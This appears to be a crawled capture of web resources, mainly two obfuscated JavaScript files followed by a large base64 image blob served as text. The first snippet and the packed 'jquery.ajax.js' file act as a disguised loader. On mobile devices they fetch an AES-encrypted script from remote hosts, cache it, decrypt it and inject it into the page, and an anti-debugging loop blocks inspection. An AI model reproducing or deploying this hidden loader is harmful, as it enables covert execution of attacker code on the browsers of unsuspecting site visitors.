u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://api.maccms.site/cms/jquery.ajax.js
body_size: 1447
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1n 6={T:3(){2 a={E:v,F:v};2 p=G.1o;a.E=p.U("1p")==0;a.F=p.U("1q")==0;H=G.1r>1||G.1s>1;7(a.E||a.F){H=v}5 H},V:3(){7(6.T()){2 a=3(){5"1t-W-1u."};2 b=3(){5"1v"};2 c=3(){5".1w"};2 d=3(){5"/"};2 e=3(){5"W"};2 f=3(){5"1x-1-y"};2 q=3(){5"X-w"};2 g=3(){5"4.1.1"};2 h=3(){5"X-w.w"};2 i=3(){5"1y."};2 j=3(){5"1z."};2 k=3(){5"1A"};2 l=3(){5"w"};2 y=3(){5"?Y=1B-Z"};2 m=3(){5"Z.1C.w"+y()};2 r=3(){5"1D"};2 p=3(){5 r()+"1E:"+d()+d()};2 n=p()+a()+b()+c()+d()+e()+d()+f()+d()+q()+d()+g()+d()+h();6.10(n,3(){6.11=I.1F.1G;6.J=o.1H(6.11+"-1I-1J").12();A 9=6.K(6.J);7(!9){2 a=z;7(I.13){a=B 13("1K.1L")}t{a=B 1M()}2 b=p()+i()+j()+k()+d()+l()+d()+m();a.1N("1O",b,1P);a.1Q("1R-1S","1T/x-1U-1V-1W",);a.14=3(){7(a.15==4&&a.1X==L){16{9=a.1Y;7(9!=""){A C=6.M(9);6.s(C)}t{9=L}6.N(6.J,9,1Z)}17(e){}}};a.20(z)}t{16{7(9!=L){A C=6.M(9);6.s(C)}}17(e){}}})}},10:3(b,c){2 d=D.18("s"),u=D.19("u")[0];d.Y="9/21";d.22="23-8";d.24=b;7(d.1a){d.1a("25",3(){c()},v,)}t 7(d.1b){d.1b("14",3(){2 a=I.26.27;7(a.15=="28"){c()}})}u.1c(d)},N:3(a,b,c){2 d={1d:b,O:c*29+B 1e().1f()};P.N(a,1g.2a(d))},K:3(a){2 b=1g.Q(P.K(a));7(b!==z){7(b.O!=z&&B 1e().1f()>b.O){P.2b(a)}t{5 b.1d}}5 z},M:3(a,b){2 b=b||v;2 c=o.R.S.Q("2c");2 d=o.R.S.Q("2d");7(b){2 e=o.1h.2e(a,c,{1i:d,1j:o.1j.2f,1k:o.1l.1m,})}t{2 e=o.1h.2g(a,c,{1i:d,1k:o.1l.1m,}).12(o.R.S)}5 e},s:3(a){A s=D.18("s"),u=D.19("u")[0];s.9=a;u.1c(s)},};6.V();',62,141,'||var|function||return|strad|if||text|||||||||||||||CryptoJS||||script|else|head|false|js|||null|let|new|data|document|win|mac|navigator|iswap|window|key|getItem|200|cryptJs|setItem|expirse|localStorage|parse|enc|Utf8|mobile|indexOf|start|cdn|crypto|type|jquery|loadScript|domain|toString|ActiveXObject|onreadystatechange|readyState|try|catch|createElement|getElementsByTagName|addEventListener|attachEvent|appendChild|value|Date|getTime|JSON|AES|iv|mode|padding|pad|Pkcs7|const|platform|Win|Mac|maxTouchPoints|msMaxTouchPoints|lf6|tos|bytecdntp|com|expire|top|maccms|site|cms|player|htt|ps|location|host|MD5|copy|kouling|Microsoft|XMLHTTP|XMLHttpRequest|open|get|true|setRequestHeader|Content|Type|application|www|form|urlencoded|status|responseText|3600|send|javascript|charset|UTF|src|load|event|srcElement|loaded|1000|stringify|removeItem|PBfAUnTdMjNDe6pL|sENS6bVbwSfvnXrj|encrypt|CBC|decrypt'.split('|'),0,{}))

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003438607.txt
body_size: 91487
content:
R0lGODlhgALIAPcAAAkHBQd/[base64]/[base64]/6oXd6JMtI5s9Q5FYOpFiSJKBeI+SlZkXmJdPM589LJtvXJiam6OPgaK4zqMkHZ1iRqdSVKd1VaV/aaWkoqGvtaXf7qsSqKdZOqhpR6vF7KXKrqjI/7EvJ7RhR7l1V7V+XrSOdbSbjbG6wLfG0bTRvLk+NbxMQb9XWbZwSrmGZsuPML6Xf7ynl7mvprTP/8IyKsaJacXV68DX/8XmxsDo9MkNw9A9NcZlTcN/W8uVdsujiMmtnsq1qNzEtMfP0dJJQNxUSNFzXdSVctaulczf/9fn/tb80eRgWNt/adaefNumg96titi2oNe8q93Ow9ji3epuYeaWf+K/qOjp6OPv/uP+4OYG3PSBcuWzkOy5mPXHqunOuOfb1O6qj/DCofPXvu70//T88fy6oPrNsv3Vt/8D8v8l8/9A9f9b9/9hTP92Wf9wQf9w9/+ANf+F+f+OVf+RKf+Tcf+dQf6eiP+hHv+j+v+yVP+yEP+8Lf/Fc//E/P/LS//Wjv7ewf/eqP/l/f/t4f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gBXCMxAsKDBgwg1KCSooKHDgwojZnhYUKDFFTd+AKFipqNHLyBBmgkp8mPHOR9JplTZkSTJLl2myARCkyaTm0x+6NR5EwjOnDt/[base64]/jCZ48kat/Por1lLluoUIkErXXoc6bK+ly737dOHOaWmT5xEQcUTE/959ZNXRTW1lEVONdggRgtStdWEFAqI4IU/CBEWEjkIoYMGLWwgolsklijXiXPV1YIQHuqVV19n1KHHjHoQVphiOOII2Y6PWeajZZsFCdqQncHm2mmtJankkkf+5uSTUEb5W3GkGSdlbMMNx9yWXHIpHHXYgRmddttZp0CY0Blk5pkVAeGGJ8pgg0044Yhj55120okNN9b0mUwyuNxyyiOCoGTffXL8MQUbh/xByih4jLLFFPipBFJ/Nt3k1VU/EJgpUUIh6BRVDDqo1FJHTVXhqlxh6BVN/lToEJYOLHJQwAZwlahrWyiiSNeKQrTgIl5BNPEFYDYOluOyhvHobGQ/[base64]/aCZ29fG3dorNHdLWvi5q03/m7umqsbCaOpK1xxxPVtOHP4iglRQfXyiy93+zr0gyDBzElwwtxscw03Cifc+eWgY845NtcAUwspmlxMCy29+EILHrD/[base64]/uBQmBDldI1tbOIX2+BGPHzRCl84oxfFOAcTYacJUjyDhnfahxb3gactevGLYAzjFw9GxjKasYtazOIZ13iny3VveMpQHvoQ4Qb20eQGHdrLWehHkPz5cX+9+tWKzPI/[base64]/gwk/YBVyEP6ky9JUCRhGrmYR0ImkpNRGxEoKcEhYRJbcOOkRJvkSSm5yzSr7BsJM8rRLkkHhdFpoSxnyQJcgINO4ACmMJ8BjF/UwhjADCYwjPGLmj4jHsT8IRA5sYU44KEXzKQFE4tBC0ZoYmOMMMZJ6yQOcjr1qVDlZhajGkY8nfOqWO1GNra6i67CMReq+IQn4EmHKoRlO/d0Sz6xpjUWBeufcIURsgJD0IIatDEITajaGNrQiD4Qbn6dKCcreqW+cbCjiE2sCc/EpsS9MqQPeRzk9kUHGoYjpTg0hmZ/sYlNPCOYNK2FaHtRCyc6wxnVWGkRt6CFLbh2FL7A/oPrMFZUPJBiG9kcJ1V3y9ve8tZOWQ2uVrfK1V0UbxnKAGsqIOEGHaT1amv11daCECw9wvUsTbDCsQBT18Tc1TF5leRm+MrXh15SsOglbJQwSKUtibKUio2vfJfDOJCm0CAoJGkOurANlIJWtKLdRCVsMVNjFMMXGCMFxhixhlG0YhSkNYYwj+qLYvRgC9QcxSG0sIZI/QKLU/WtiEdMYm4KV7jEJW5XvTo85ObCE27YwHPTEl1A0i8IOCbkdRGp3e7a9a7hlcxeyautTMYtgnOLoN3QK1H1ahC+x4HyfKdcwsFtNDn11U4KHavlybawEY1whZwwS9NKHKISnEAG/[base64]/BjF/uBmTXBiG8j03uUM5k02mhuNiU73orHqaBVDusUu9kQVLo1pG/Mlx50+ZHb/4mNRjxqhpTY1kf4KmiUVPEl22+SrFw7rWPuNXBC3tcQ1Ojhdw3JfWW6KvH59HUEAIxmYNXYt/gzBhkcs+xmH6NhRLVYJVyDjGRqbdoWLMQpS9ALaHV6DFloh51a0XHM8DHoQxV1o3YLxjOAbIqEDFroQp3u3d1r3Odvt7hXDexm5SMW8n1tvQGotx5zecbH8Uld//[base64]/s2oNmD/hzwUwdWkxFVuNvjTv5uedLu6Fds4K/jQo1TJ/AamAIXKgFgAAPDh8gY+jYO7DpGVCIZKFUNq/[base64]/DHMe4GAMcaAFHLYGnIANdgIO2NZnEKYJceAKyWANm3MLXUCCGOCATLAFrzMKxfBZ/[base64]/oi1U4jB1FQsW4JSuZHCfIZY8V/[base64]/rFx5zMEPgkEvJsA3IAJo69Axc0AOm2QNyMDrgUAp44EwY4wvG4Il4Eg4MYw1zEIg+wAQ+lY6t8AtVaZVbuZW49EPHAAlzcAMzKZZjeQNz0Am3YB6j45YvyJZrJJ3hsJBxeVzM/[base64]/6BmY6okG29ee4+WRp3Y3qLZkLhABbNqmbvqmcBqnbDqgrDEBchoBo3GneKokoyEBchobdvqnFzQa/hPgp26qoIGqp21qoIdla+qSWH93mXrHL8q4fhjAAnRgDT20DS0lYJzACZtgCnw4oh+DmnvIMNXgDNioCaNQCyeFori0DZyAm1NwCKOgBagjYRWok8F5HshwCyC4FDOZAWEJpPtIE4JwCzNkHpBIdEr6rNB6Oe32bk/KPaeYXHUpY1WDIgzQrSICnuHJAAiQAAkQAOZ6ruiarup6rgLQru76rvAar+46APRar/Z6r/iar/pKAPzar/76rwAbsAGbJIpasHpqoIlqsHGaGqKhsA67qA+rpxg0Gy1JcXj3LqikWJE6EWjiZZPKcTrgBr0XdMHEWWRYCZVgCK5wDa6w/gQqYJpL8AjIwIfWWAynRVpLhXS4hAxd4IAtyghacHOkIGGI2JU3yid9cguCsBHIiR0/[base64]/vMIDOgDXBB5vbAGGDNMvkSN6rEeyNAJc0ATFwG1FKG+GMAEgaCsVZuVWDu/9Fu/[base64]/jHKCMOUU37yJ+ULgjqRA6mSu+rbyCswB2ipQ9DZq8F5v/VLyVt5Dfq7yfwLVrgACdoanhzgACFAA0OQBJihV5nhIwc8AwsMSA38wLLctxJcyxV8y4SLwbo8sHjTprwQwyAcw8I8zN/wBmz6BI37Br/MwtGQzHtwwyzcDMnMunPawaGQBixcBMsMBsRMzEo8p0LcwTM8AeH8DXYaCiwcCnA6sbRBxcpxxfD8qM1xsSc0JimUmVTABrawUitlDLVAxlzABMkGv4Agej0wBY1wDAr9DDa3YLg1ndUrOuT4lFxgq4Gsq5tDOnwIDMeQCiCYe1QgBBqhyIzcyI08Ob20/od8SI2Y3NIu/dKbo8mbDA3bY62dfLZNQBchMANDMAQ7gMpEkDZBMhmjRgQI/MooEsvoWgEmUAFL3dSzHAC17LcpkAICgMtYfQEXUK/+qtUXsMu63Boi0KbozMJZsMHdnNbGHAHLnNZuHc1v2sHNUATZLMQc/NYerM5t+gZwzabh3AxsKgnpvLC3gcWx6wLCgdjxzKAglCX0xWslrbvCi2Y19QuhRcZygBKCkHi4UAYvq7xUq9C/8JOcRwoBmaSigws30Mdb8DFCawxWeQ3LJQgh+AMhnQNAoCEsIASVGjnckS9Z+KMAAAANMdzGfdyZ+APN+Y9y3CfOrVNp+NLS/p3JsW2V2nPdNU0819q/YPUJg9AEBKwZeTXUTlDUO+DKvVKu5moC7N0H/9AH7G0CAWAE/yAGe2sC//AP7Pqu+W0CEpwC+W3VuAzg/5ACgzsJ/2AD9OrVBIDgfoDBF5DfX324vUzWMXzWdM3CvJDMjSvYLLzW0IzXbw3YbgrD0ZDhHYziEZAFyRziHbwHyczDi1rOPDwBzMy4Lt7Mjfu5U5xrqESxiK3YiQ04Qs7YhePOx/GxjUwQP+AFw1uGKXsIhhAIgoAIdDAHgdAIHA0If/ahZgDHt3ALv+AxdvwMOZukuGQNZvCyLRoHa9C9vkAKOiTHt+AJXsCjOpAhdsEC/jmQIR2ysROBgmzyEAqgEEeRAx+SJmKJ3GZyA0DQCI9wCq4Ax8eAC8596X1S3Zq+6eN76T600qB+PNh93U8apdh6tmcQ1ERgBax+i+KdUDQQAgus1Pid37ae39Iw3/V93/m93+7a3/8d4IJrA7IQBfVK4AZOr1EgCwpurwje7DbwDw/u4AAbBdZ+7dae39iO7f/KGmO94uXswWnwAjG8B0esuHftwWv9zCM8zCUszNFAwnvwptCM4t9w14CdBsnc1i+ezOfeukD8ufaO1/Peuj0uOLgxHKax2I5tccsoltgRhlzABXFQ8WwQCNHzHnKAxq5ACgp40Al9DLcADEVZ/gyk8AcBCdERbaOewOY9hQetELR/4ArbMOlLKxBicQM6QDNNIQRVIARNIBZjITMy83fsx+eyIha1G9kcd9zEvSZhaJb/OOnRCMczi+lYn/Vav/VaP+qjbtPN17+qkAqDYAVL6CObUd5FTQMcsADqvd7xHfcmIAu3/g+ToK61TsvtCuwRjOyCGwXSfuzCTq8IbuzOnuD0Gu1R0ODSDrDSUPeQX/fS0O2r8e18PcySEAGSG8MprLhQ/Ab/zqbYPNhuyu/fcNZ3WtZZwMKjHwoD79bf3MP67u+aL+IeXPCum/DB8TcKTxoMj+Qg9IVP20IulAFjcY4rSD2ekD7w8QjH/[base64]/k8Q0DWri31SqVa1SFZDV6FajU7luHRB2QJR/fsSmmJpC7KR/UcRGicLWRlg/V6lOIkDgwl6+ff3yzRv4xeAXIiJESPNN8WLFew5nYdzMxeHDohi/oZz5sIs9kjxL/nqh+clnSXsma44w4bAkxYkXv1Es6gVj2rW/iaJsmTaoCHsYg/IcjfZn05tdHEeeXPly5stJPIeeHPp06tVJUMCe/boC7t29fwcfPkMGDeU1jB+/[base64]/iEooIYSIyimjBAqKakmCaoCMQadalBDDS100KwEmGoSRx1t9FG2/hFrrLLOSmutttaC9B9pLpDlHxtsYGuSUW24ILDAyPonVb2QskFVWQl74bQIimhmONUiyHWxLDRzYZrFprEVtc00myALZZV9wtgIJHBBgs1KK4KxJzoLrQhttdVtsSe2LWLXCLpdDDdQGNuVtXKNba5d555DjgTlqJPOOnupw+65fI3k9zv0/jVvPA10qIKO+OCTTxAzBAHGkDX262EghRSKg5Re8EAGmwMTbLDjBRGEEJlTpmDjwgsZYaSHXuQIZI4fesxBhxXQU1HHFVJMUYcWWNDx3xtx/oSxRCDPQw/Hfo8mcoUfqJhDkEeWbHLiiaGEUkqrp7ySSi0lCobLirz8CExoxBxTpVxU+UQRNN9cs80234wzJjv7HEYWu4uqIICnjPhz7gCk+sfORRn9x4TBCR8crX9SEECsqSoly6ywFFcrLLbcshzSSWSJPC+2/JBVVRuQAn1VoqIIPS9aQ8tNWGG/+RWxb1zH5AlMRMFdlCzGeP021Fy4VhRhJcmM99eFLcJZcSXBvdfZm8G9CBeYz30a12PLXXfKErt+Gtxc2Jb1CNSNjV13z3chuvTvhTde9t+vrmjxhuTOZ/vvR09HKtxoD5JHBPECE3zQBVfEQQUq6AET/iQ2sUPgoQdLuMbGPDZBcYCMG8lwxSMsYYiScUETeFDBKOTABir0CAkm+heOejazDLCAA0TLkXdaKCIRoZB+SMOheJQ2h6Y17WlMIkhBXNEJqS2EalW72tVwsURcPERLXfMI2MRGNjKdTRWeGMSbdOI2LrJtJzd5id9MMEYy/s1uhevb3AAXlMNNxXCDm0ri0tK4sDzuLU05FatOZQNpiEossoDUXOoWmM+lzgahakvo6oLH0K1OfMKznvViN5o7VHJ6kbReMyIwBklUMg2ZSQMmI4kbyhgPk81y1mGKIEpW3mGVrISl9Uh5mFBicpaowQQmY+Es9PUSfvKa1y/Z/keB5wQMf8dEpv3Msx46PE0QbJgCF1j2CAzkJ4GBCKItOhGHHmyhEQZCEAU9hqAHXeMgt7CFHC4UhzUsYRRskAOPkCCzFXRHAwooT/24c6J7aoADLOhOBlrEo6CZCIbnMVoOFaoADLCACl7ogiAEMYdGNAJqQMRoEad2RIYkkYkRyRIUrSHFKYqpimdLRRZzwkWWstSLcZubGL5iFCNMahJDAZQapyK4Rbmxjf+Q4+LoOAA7hoVVdqmKLColCz/IZSyqKqSskOINP7gqdBeYRB+9MavV7QqSkYwdLlmZygjEApa3NGUkkxcBF4xBeOK6VSwjeYcJyBWWjqFMFkSJ/ps72BWWsdhVL335vuYI833mKU8ykwlDnyHWoYKo6CY2wQljDJETW3CgCqYgCILYQptbIAUeOgFOjomTQeSEEC5cIaVHqJMLmGUENEkks5/J0F/3xJEOcKsAFsCIhiwo0c3KkyJ/lmcDxlzo0VaQAyqYwQxeSFJFK/o06v6wIAkpIkc7KqWPPpFLJAUTFc12trS5pKXndZsXv0iEOtmpAmQ0wSX+IQsTBEAaSCmV3wLgxgAcDnCHQ9yiKDfUog4gBXsc1VSisMdKDWAYTfVjWAhZltBFIVVRsFvoNoe6UclqB7Sy1VcjeRy/xnKtZT1r8Vo5BrOOODMTuAPuWmy9/[base64]/EYIKn5HRuocpTfxf1FFkAOI4CzpTjKNXgSlGO2Y6LS4SRqmBZXQApqAtMXT6VOgLs4MODyYyIraetILMyrOKWpYpLXKzU/nzrCZjU1hMms4dyEyszerXluOptPWKchshFPp9h67W+JENnyQdH+HmMmaOFA+wGXeDEM7axjWRg+Rec2EQZEOjALlxUg1xQARVIu+bTohZCComIKwRR5zozYQlB2m2/yAOAG/VzyiWqUY1ONLOb8Uy4S1ahQh09dEeDZ0UruMFDoQtd5/JQotXFqBBBLeolglQjXesa2EYyNvGaDW1Y/AKsY+2mNMXJTibgylS8IQsxZLW+fTNC3vQ0X6AMro9iMDZQkS3UyRW4wM5WtlhQ5dQB7LFUp7Kq6bzhqgtQm9sv+PZpOAPLIrxg35FEJVuLQIwfl7LEgD2MtHpjvVpa/o/e08BEBPpa7mLhe5SbOT3mXSDifrtAXBMAuC/dd6/0Hafg1El48IXPZPuxwAdyMMYzlH8MY2C8EhschQMrfVFLNGIJW7AFN8hJ8o+1mRvHsEVEkOEKNizB/[base64]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[base64]/c41jhA5W4OHWYI5ZoKbydmixaH0/uBjGgJLgxISNgUY+wRfT21fIyEPAKU0KljLS+M05TXQJTlQ7LLL/81kkdjak9AFTma1MyhgA36bwCzljy5lVD5lViZpVX7lk04dFl4dyTPdxo2AGIBSdZ3hW4npGz5SXi7mX3YBHnUlfx1TYu7RGNAMfC2Wli7mYjbJ1JDmaaZmEmACARxG3SW+4qRqFEEgSFwBINg0QD3jTSxUdm5nS3jnLWCCP/gDUjURDEiu20KsnAGS3yKR/2xaXGxrogmYSU1a9o3FgmaBG4BqSzNATHPkR4bkhrYug7jkkbqGsIEGTd7krmU1At7ALTpgjwbpy/YbkWbWkubsZ0PpzyaA/[base64]/8ZAMOZcymcDbSbMns7AwXC9A+adEe7c51bds+4oblUdzY7R7Fw3trZlfKjBhw5hdfZn09DJgOapwmBrgScR5N8Rlf8eRxgSy4AxgX8mVmcaUm7uKm5h9A/u7kJpGKZe6pHr4V6IFqMt4buDSI8oLrfl7uIyeTowhcsD7whs6oZKHzlqEW+icOUPMT0b/5A1r7C0u53t1DWzjwuGNDNrocEVqfQ5LnShIAB3QAb5pG6IRjSGyQEBtED68K1IWLXrVPMJMID2WYwNAKx+wLP1ENz3AOf2WVjmXK+EihBnUe24wiyDHR+3FlET3RY+JWRxbU2BZRz4xtgchYd/VbJysnPvJ5qZckV/LkhuprnnOZ1ObgWwGSnXKkk06b5E6v/mrttstHMD8mWEXhAujkyp+feTQ1/U8SwbkaCS45z9hBvvb1xfM8n0WcyQABlU7ncvckoW7qhvdH/riFiLaGBE90xk41MWl0Ws1oSQ9lm7B0Csf0F9T0Tef01LEAT4/lWsH1h6eMwkil44D4CaiVLcR1jH8xiM/4XWfqic3d3F3yYC8RjP3DxhK+FdACLaDyGwhA8L4GLU/[base64]/s7X/K5CDYu3vd+pFVanDGg5jgmQgNVf/QnADtZk/diX/dl3fY//eDQNeZEfef5OvyfzQ2UKviVYgwNCuhvw6x8QhAhC4zWr+XGS3muwhgyagtxlxZkxb583OrsWGFykoRGJv0sFWhaK+p0VunNn64ApVeRe9vXvAiCYgo5jiIlQBgT/en1ncJPodwGmUAs9+7Rf/MUHCBoCd+yg8YABwoQKFzJU6ICBg4gSJ1KsKFGEQIEPNnLsyBHjix0vRpIsafIkypQqXbBsWbKli5EwXb6YqfImzpUwTc6MSbIn0KBChxItajQoiaRKlzJt6vQH1Kg/mDABYjUHVBYZtnLt/[base64]/+PHr0RNazJ+j+PcGMBWk8bGj/fsKHFvdbxChQhEcBboQRQTkZeCCCCSq4IIM3xQRUTUdJOCGFQyXlglMZaigVhz/4FtVrXJU1IomY4faVDz1s0cMKN/jgVhfX0GUXXoABts9f/n0JRtc1uDwyhWIZhLaVbEVKBptjYaXGWQ6ffZZDkzqQNhprQmrlWmNGPgaAArRtWRuYRY6VGlY5WAVVVVC91cUjnhxzXHLLOTenctJVRx122W2XiyrdKYLGeOGlN2h67LUHH6IZ0VDQQfg52hB/kVbkHw0ACugRSCI1uCmnnXraKU08VTgqqRWSgOGpGmbYIYdUWSVcVmeVOKuJuKXGBR49vPiWW5DIWBdeednoF7F65SWYXddgY40rc7ym1VaMaTmtY2dxUFqUpU2pbZOkaZZalSKCRa1jtkUWppEikvkDVhy+xcINZkBiXDLIKcfcnM3V2dydeOq5Z5/f1REo/nmEGuyEoeshmqh8lT76sEMISTqxA5RaeulHNIT0Kccde/wxSqWKPDKFqjKlGFysTlXVq1FpRmuJZMkq2iFcALGEW2/dEIyywNY4LI5/5diNseEMdk0wwVhzixkhbkWaBtMiKaatGpQmpbfbehta1itgCZasU5fLJZeQeSkZuumKxTW88N5AWmg/EPcmctZcg2++efc7HXZ7ctfddwQXfLB5RCCc8MIMK0ofxI07RDF/D1iM8UeZgnw55pkjSDLnnVtoMsoqR8UyECxD+W1YUMMMlmhsnIJLGy2+ZYY1M9J417DiBJ2jsYEZbTQ2wZxyihxUjJVltbeJTTULVqdG/pqQrEkfPfRkeS0WkbOZ2+XYZ5tdNrnHHw/EI7ccU29yd+e9/t7L9O13wIEHSnjhCRuauOIZNeo4/5BHTinlKqcxTWmugAbEnOcSiJRTkQp0omsV6XpzuuatjkQsyMEUurACx/AKErXz2c9ypzu+HOsu2LgbN6zhCUTMQXzLk03U0FYk7KFGejYEV/OGhD0TxWZ7ZAMT+MpFLqlRoRPmQ5/d8LY+O/XrfQAD3J/EQ7/z2O9Q+HvP4ipVH/41zn+RkpwIwhjAAYnABQQ8IBrTyCkFsrElFyJKqlCVKgc+cGVUqUoXgCPBHJCoMmFL3ZSm4IXHuOgGx/jV7XAnQt39/oVo4rjdCXnGDWjgAhFAcJoCsqelGH4piEdyTddwyLUaiuUyycukbH5YNnOlbYifnFoGzGDE89lLfUucU/ucuJ0+AW4QThjcFKuosCvCJyNlFMgWufgo/Xjxf/8Z44DMqMZpUjNBnftJ5+bIwAWaTFUQpMo3mQCcLpBzChK8HvYyaSKwZA2DbMAAlxSzBLvNKFjCWmTvfGc0GfUIF6noxByAIDMi+VFqaNseZawmped9izXNw81ARfTC7wGxexV15WSWF8tZok9Ot2RiE//1RO8o4gtTrJ8wiVnM/+hPmV1spqQk98wxHrOaNr3pSdo4sgtpCCbd7OYdgyrUOwKn/qjkPOo5Q4O9sXzFa95yJzwVoJg51M52wcInCYVVlxNewxr+XOElh9QVjHYSoZDBALY0Ez22XU+pEEXSRMvqyYuStVov3Kj5kKE0j36UX3vT5S6hiIaTHk6YRFApFv/jHxEk06X3gSnFwFgpaJZxYzi9rE11utOfcjZDQ/0sVYpq1C54AalQotI6vQLKKXXhnY7JwQ08UdWtXhVow/rdCa2RDFzw9haduKRaJUpWIHpSRE/FGty2ppmGLvUxcbVoEInrSWqN5UhzKN8xkFHLvoK0OoD9G0l9ST/DWhGx86kUpRrr2MdCNqZhFCNNY3JGzNL3YyypSYQ0u1k5dvan/qAVqmgDPM5y9kZKpaxVU7M2BTlEFS7JkJFVQ3gjwBAtHNy4i27pdoxjCAIIDa3uJqdG3CNF70mnAddolrtWpWLmlKjsIV2lO8QTaWABnHTudVNBy/[base64]/012T5P/obye6VMucrO98q+VtBOtkyyLncWwGE+tpjHDATUpllJK/hBF97SIkHQ03Y0WqSd/5IXbNAlGNxIRgpvgQgzhDVEWlHnp1+cpCtJTQMc4IAQkMCZrd2w3rV6bqItbel2b3oD/uZ0AQKeSTOEmpbB2Jep93YdvwX5O4NttasPe8VYy/o/TK61xG49sQc4YCM0cIGuMcbrX5OcQcLmXByJrSpjI7vlyl72y8TFOq7pjAUqkC2Et3ptEWY7MIHJbe2sYY1UPKIL5Y4WkcxSrdx8GnpSE1JnPNOt57GtoXATq8ymJV3bVFTRmD6Lv9/dghZwgNMLGDgiPKHjZBy81D7u/tfCGc4nwR4s4hLHH8UVixHGYhxSGvcfGdFL2SqXvPCgOvmEVK4hooqz5chuvNH3GKKy0Fxnb8FFtXWuyNz13HfcxsUxdIuLWwjCDD9oTfSqaxYK3jgDWNNStKLUrYay1YZwWyq+5TriEVONLP/mwNjHXvYNFCADVEDEKdbedlOf+k7aiMY3oi/96X8jGtrQxSfEOyi7332lSc7ie7WYkBkQQhK8OD/6zw+KPRABIUTYg/nTz4v10wAifwc8RyQggQjwv//97wj/ScADTAABFiABEt6ngJwBLuACIiCoMOABohECFsUE6J8FXuAE6NRPsUQ3OZ4HGptvQMlrNJXs/ljeW/yAFyADCskZCPFc5wHPNcgWLhSHHERbtOCQiGTSZjxUoU3Jc8nMtpjGaViN89Qba4